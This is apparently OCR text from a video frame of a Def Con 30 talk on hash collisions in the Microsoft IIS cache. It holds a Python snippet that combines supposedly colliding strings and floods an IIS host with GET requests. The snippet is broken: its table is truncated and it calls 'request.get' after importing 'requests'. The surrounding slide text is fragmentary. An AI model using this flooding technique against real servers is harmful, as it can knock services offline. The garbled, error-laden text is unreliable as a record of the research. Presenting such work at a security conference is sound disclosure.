 h101("XR39M083") = h101("B94OS5T0") = h101("R04I46KN") = h101("...")
1 import requests
2 from itertools import product
3
4 MAGIC_TABLE = [
5 "XR39M083", "B94OS5T0", "R04I46KN", "DIO137NY", # ...
6 ]
7
8 for i in product(MAGIC_TABLE, repeat=8):
9 request.get( "http://iis/" + "".join(i) )
Def Con
30
n Table on Microsoft IIS Def Con 30 - Let's Dance in the Cache - De